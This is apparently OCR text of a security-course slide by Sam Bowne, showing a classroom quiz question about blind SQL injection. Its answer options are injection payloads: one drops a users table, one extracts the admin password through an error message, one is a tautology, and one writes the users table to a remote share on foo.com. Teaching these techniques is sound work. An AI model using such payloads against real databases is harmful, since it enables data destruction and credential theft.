 Keynote File Edit Insert Slide Format Arrange View Play Share Window Help Sam Bowne
ch9bi.key
77%
View Zoom Add Slide Play Table Chart Text Shape Media Comment Share Tips Format Animate Document
Leveraging the Operating
System
22
iClickers
23
24
25
26
27
Conditional Responses:
"Blind SQL Injection"
Which item exposes a secret in an error
message?
A. SELSELECTECT
B. ' drop table users--
C. ' or 1 in (SELECT password FROM users
WHERE username = 'admin')--
D. ' or 'a'='a
E. SELECT * into outfile '\\\\foo.com\\share'
from users;
Name Herp Derper
Isadmin 1
Multiple
Choice